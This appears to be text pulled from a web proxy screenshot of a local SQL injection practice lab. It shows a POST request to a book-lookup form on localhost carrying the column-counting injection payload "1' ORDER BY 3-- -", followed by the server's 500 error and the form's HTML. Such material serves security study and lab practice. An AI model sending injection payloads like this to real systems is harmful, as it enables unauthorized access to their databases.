 Request
Raw Params Headers Hex
POST /srv/sql2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/srv/sql2.php
Upgrade-Insecure-Requests: 1
number=1' ORDER BY 3-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 Internal Server Error
Date: Sat, 24 Apr 2021 07:30:02 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 328
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
</form>
</div>